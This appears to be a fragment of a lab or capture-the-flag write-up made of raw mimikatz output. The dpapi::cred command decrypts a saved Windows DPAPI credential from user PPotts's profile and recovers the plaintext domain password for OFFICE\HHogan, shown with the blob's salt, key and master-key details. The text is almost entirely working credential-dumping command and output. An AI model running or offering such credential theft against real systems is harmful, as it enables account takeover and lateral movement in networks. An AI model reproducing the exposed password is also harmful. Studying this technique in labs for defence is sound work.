 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {191d3f9d-7959-4b4d-a520-a444853c47eb}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data

  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 649c4466d5d647dd2c595f4e43fb7e1d
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : 32e88dfd1927fdef0ede5abf2c024e3a
  dwDataLen          : 000000c0 - 192
  pbData             : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be
1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
  dwSignLen          : 00000014 - 20
  pbSign             : 21bfb22ca38e0a802e38065458cecef00b450976

Decrypting Credential:
 * volatile cache: GUID:{191d3f9d-7959-4b4d-a520-a444853c47eb};KeyHash:85285eb368befb1670633b05ce58ca4d75c73c77;Key:available
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000be - 190
  credUnk0       : 00000000 - 0

  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 5/9/2023 11:03:21 PM
  unkFlagsOrSize : 00000018 - 24
  Persist        : 00000003 - 3 - enterprise
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:interactive=OFFICE\HHogan
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : OFFICE\HHogan
  CredentialBlob : H4ppyFtW183#
  Attributes     : 0